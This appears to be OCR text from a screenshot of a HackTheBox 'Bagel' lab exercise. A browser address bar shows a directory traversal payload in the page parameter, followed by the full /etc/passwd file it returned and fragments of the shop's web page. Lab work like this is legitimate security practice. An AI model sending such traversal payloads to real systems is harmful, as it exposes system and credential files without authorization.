 bagel.htb:8000/?page=../../../../../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Goo
Bagel History
Our shop selling bagels had a humble beg
for traditional, authentic bagels and a des
community. It was a few years ago when t
came to mind. We were working in a corp
start our own business. We were both foo
gap in the market for authentic, freshly-b
File Edit Search View Document Help
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 dbus:x:81:81:System message bus:/:/sbin/nologin
15 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
16 systemd-network:x:192:192:systemd Network Management:/:/usr/sbin/nologin
17 systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
18 systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
19 polkitd:x:998:997:User for polkitd:/:/sbin/nologin
20 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
21 abrt:x:173:173::/etc/abrt:/sbin/nologin
22 setroubleshoot:x:997:995:SELinux troubleshoot server:/var/lib/setroubleshoot:/sbin/nologin
23 cockpit-ws:x:996:994:User for cockpit web service:/nonexisting:/sbin/nologin
24 cockpit-wsinstance:x:995:993:User for cockpit-ws instances:/nonexisting:/sbin/nologin
25 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
26 sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/sbin/nologin
27 chrony:x:994:992::/var/lib/chrony:/sbin/nologin
28 dnsmasq:x:993:991:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin
29 tcpdump:x:72:72::/:/sbin/nologin
30 systemd-coredump:x:989:989:systemd Core Dumper:/:/usr/sbin/nologin
31 systemd-timesync:x:988:988:systemd Time Synchronization:/:/usr/sbin/nologin
32 developer:x:1000:1000::/home/developer:/bin/bash
33 phil:x:1001:1001::/home/phil:/bin/bash
34 _laurel:x:987:987::/var/log/laurel:/bin/false
35